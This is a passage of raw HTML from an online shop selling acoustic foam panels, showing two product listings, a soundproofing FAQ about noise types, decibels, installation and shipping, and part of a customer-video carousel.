720w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-15619424190529.jpg?v=1670319541&width=940 940w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-15619424190529.jpg?v=1670319541&width=1066 1066w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-15619424190529.jpg?v=1670319541 1414w " src="//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-15619424190529.jpg?v=1670319541&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1414" height="943" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-hemisphere-grid-series-solid-colors-kk1040" id="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-4649284108353" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-4649284108353 NoMediaStandardBadge-template--25976881873184__main-collection-product-grid-4649284108353" > Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__main-collection-product-grid-4649284108353"  > <a href="/products/arrowzoom-hemisphere-grid-series-solid-colors-kk1040" id="CardLink-template--25976881873184__main-collection-product-grid-4649284108353" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__main-collection-product-grid-4649284108353 Badge-template--25976881873184__main-collection-product-grid-4649284108353" > Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.90' data-number-of-reviews='126' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.90' tabindex='0' aria-label='4.90 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 126 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From €8,95 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From €8,95 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-43719468613920.jpg?v=1702631667&width=165 165w,//arrowzoom.de/cdn/shop/files/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-43719468613920.jpg?v=1702631667&width=360 360w,//arrowzoom.de/cdn/shop/files/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-43719468613920.jpg?v=1702631667&width=533 533w,//arrowzoom.de/cdn/shop/files/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-43719468613920.jpg?v=1702631667&width=720 720w,//arrowzoom.de/cdn/shop/files/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-43719468613920.jpg?v=1702631667&width=940 940w,//arrowzoom.de/cdn/shop/files/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-43719468613920.jpg?v=1702631667 1000w " src="//arrowzoom.de/cdn/shop/files/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-43719468613920.jpg?v=1702631667&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056" class="motion-reduce"  width="1000" height="1000" id='quick-add-template--25976881873184__main-collection-product-grid4637479567425-image' >  <img srcset="//arrowzoom.de/cdn/shop/products/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-28025453117505.jpg?v=1702631565&width=165 165w,//arrowzoom.de/cdn/shop/products/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-28025453117505.jpg?v=1702631565&width=360 360w,//arrowzoom.de/cdn/shop/products/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-28025453117505.jpg?v=1702631565&width=533 533w,//arrowzoom.de/cdn/shop/products/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-28025453117505.jpg?v=1702631565&width=720 720w,//arrowzoom.de/cdn/shop/products/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-28025453117505.jpg?v=1702631565&width=940 940w,//arrowzoom.de/cdn/shop/products/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-28025453117505.jpg?v=1702631565 1000w " src="//arrowzoom.de/cdn/shop/products/adhesive-backed-foam-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-28025453117505.jpg?v=1702631565&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-hemisphere-grid-adhesive-backed-series-solid-colors-kk1056" id="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-4637479567425" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-4637479567425 NoMediaStandardBadge-template--25976881873184__main-collection-product-grid-4637479567425" > Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__main-collection-product-grid-4637479567425"  > <a href="/products/arrowzoom-hemisphere-grid-adhesive-backed-series-solid-colors-kk1056" id="CardLink-template--25976881873184__main-collection-product-grid-4637479567425" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__main-collection-product-grid-4637479567425 Badge-template--25976881873184__main-collection-product-grid-4637479567425" > Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From €11,95 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From €11,95 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--25976881873184__collapsible_content_KREj37" class="shopify-section section"><style data-shopify>.section-template--25976881873184__collapsible_content_KREj37-padding { padding-top: 27px; padding-bottom: 27px; } @media screen and (min-width: 750px) { .section-template--25976881873184__collapsible_content_KREj37-padding { padding-top: 36px; padding-bottom: 36px; } } .color-scheme-template--25976881873184__collapsible_content_KREj37.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976881873184__collapsible_content_KREj37.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976881873184__collapsible_content_KREj37 color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width"> <div class="collapsible-content__wrapper section-template--25976881873184__collapsible_content_KREj37-padding"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#2e2a39'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_wgy8gJ-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_wgy8gJ-template--25976881873184__collapsible_content_KREj37" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_RxhQ6R-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_RxhQ6R-template--25976881873184__collapsible_content_KREj37" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" target="_blank" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_VkVBwe-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_VkVBwe-template--25976881873184__collapsible_content_KREj37" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_EDgeL4-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_EDgeL4-template--25976881873184__collapsible_content_KREj37" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_HWhQBr-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_HWhQBr-template--25976881873184__collapsible_content_KREj37" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_rqMRpW-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_rqMRpW-template--25976881873184__collapsible_content_KREj37" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_dpgzhi-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_dpgzhi-template--25976881873184__collapsible_content_KREj37" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
</section><section id="shopify-section-template--25976881873184__image_slider_LAnExW" class="shopify-section section"><style data-shopify>.section-template--25976881873184__image_slider_LAnExW-padding { padding-top: 27px; padding-bottom: 27px; } .section-template--25976881873184__image_slider_LAnExW-padding .image-slide { border-radius: 0px; } @media screen and (min-width: 750px) { .section-template--25976881873184__image_slider_LAnExW-padding { padding-top: 36px; padding-bottom: 36px; } .section-template--25976881873184__image_slider_LAnExW-padding .image-slide { border-radius: 0px; } } .color-scheme-template--25976881873184__image_slider_LAnExW.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 18, 18, 18; } </style><div class="section-template--25976881873184__image_slider_LAnExW-padding color-scheme-template--25976881873184__image_slider_LAnExW color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="page-width"> <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0"> <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#0083ff'> <strong>🎬 "Real Stories, Real Voices 📣"</strong> </h2> </div> </div><div class="page-width"> <splide-component data-type='slide' data-autoplay='false' data-autoplay-speed='5'   data-omit-end="true"  data-arrows-color="inverse" data-dots-color="inverse" data-slides-desktop='3' data-per-move-desktop='1' data-gap-desktop='20' data-side-padding-desktop='0' data-padding-calc-desktop='true' data-slides-mobile='2' data-per-move-mobile='1' data-gap-mobile='12' data-side-padding-mobile='0' data-padding-calc-mobile='true'  data-image-slider='true' data-pause-videos='true' style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:20px;--gap-mobile:12px;' > <div  class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'   > <div class="splide__track"> <ul class="splide__list"><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 0;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.de/cdn/shop/files/preview_images/8592e578a05c43c4af97b95154c5bae5.thumbnail.0000000000.jpg?v=1740138048"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.HD-1080p-2.5Mbps-43002369.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Helped Decrease Noise by 50%</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 1;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.de/cdn/shop/files/1_ddff9a3e-1f8c-4c28-93af-ba59a1332460.jpg?v=1762721483"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.HD-1080p-2.5Mbps-43002478.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Simple, Easy, Peel & Stick Installation</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 2;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" 